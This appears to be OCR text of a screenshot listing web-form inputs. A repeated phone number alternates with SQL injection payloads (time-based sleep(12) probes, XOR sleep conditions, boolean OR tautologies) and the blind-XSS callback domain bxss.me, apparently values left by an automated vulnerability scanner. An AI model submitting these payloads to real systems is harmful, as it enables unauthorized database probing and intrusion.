
555-666-0606
(select(0)from(select(sleep(12)))v)/*'+
(select(0)from(select(sleep(12)))v)+'"+
(select(0)from(select(sleep(12)))v)+"*/
555-666-0606
0"XOR(if(now()=sysdate(),sleep(12),0))XOR"Z
555-666-0606
555-666-0606
0'XOR(if(now()=sysdate(),sleep(12),0))XOR'Z
555-666-0606
555-666-0606
if(now()=sysdate(),sleep(12),0)
'"()
555-666-0606
800'
555-666-0606
-1" OR 2+13-13-1=0+0+0+1 --
555-666-0606
555-666-0606
-1' OR 2+919-919-1=0+0+0+1 or 'TYNU4F7R'='
555-666-0606
-1' OR 2+392-392-1=0+0+0+1 --
bxss.me
555-666-0606